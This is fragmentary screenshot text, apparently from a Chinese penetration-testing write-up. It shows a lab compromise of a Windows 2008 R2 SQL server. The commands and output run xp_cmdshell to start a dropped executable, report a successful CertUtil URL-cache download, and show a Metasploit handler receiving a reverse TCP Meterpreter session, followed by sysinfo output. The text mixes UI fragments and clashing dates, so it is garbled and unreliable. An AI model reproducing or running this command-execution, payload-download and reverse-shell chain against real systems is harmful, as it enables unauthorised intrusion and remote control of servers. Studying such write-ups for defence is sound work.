 首页 192.168.56.102 192.168.56.102 192.168.56.102 192.168.56.102
配置 EXEC master..xp_cmdshell 'C:\ProgramData\fuck.exe' 执行 星期日 2021-07-25 六月十五
请稍候... output
站点类别
默认类别
Type1
上传下载
[ADO DATABASE]
**** 联机 ****
0000 ...
1c00
CertUtil: -URLCache 命令成功完成。
7. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206407 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.102:50178) at 2021-04-29 04:58:58 +080
0
meterpreter > sysinfo
Computer : SERVER-DATA
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
潇湘信安